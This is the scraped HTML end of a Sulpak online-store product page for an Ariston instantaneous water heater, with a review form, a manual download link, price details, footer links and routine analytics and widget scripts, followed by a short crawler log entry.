            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="4228_7"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.jpg"
        data-full-price="21890.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_2236_77_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'kraniy_vodonagrevateli_ariston_aures_s35_com_pl';
                target.dataset.eventValueNum = '495856';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="7"
    data-classid="4228"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=7&amp;classId=4228">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">23 990 ₸</div>
                        <div class="product__price">
                            <span>от</span>
                            <span>10 945 ₸</span>
                        </div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="495856">
                Уцененный товар
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '7',
            'name': 'Водонагреватель проточный Ariston AURES S3.5 COM PL',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 21890.0,
            'unit_sale_price': 21890.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;kraniy_vodonagrevateli_ariston_aures_s35_com_pl&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkraniy_vodonagrevateli_ariston_aures_s35_com_pl" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkraniy_vodonagrevateli_ariston_aures_s35_com_pl" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(495856, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '495856',
                    content_type: 'product',
                    name: 'Водонагреватель проточный Ariston AURES S3.5 COM PL',
                    quantity: 1,
                    price: 21890,
                    value: 21890,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Климатическая техника',
                'Проточные водонагреватели',
                'Ariston',
                'Водонагреватель проточный Ariston AURES S3 5 COM PL',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mw2.breezyx.space/static/index.css
body_size: 77871
content:
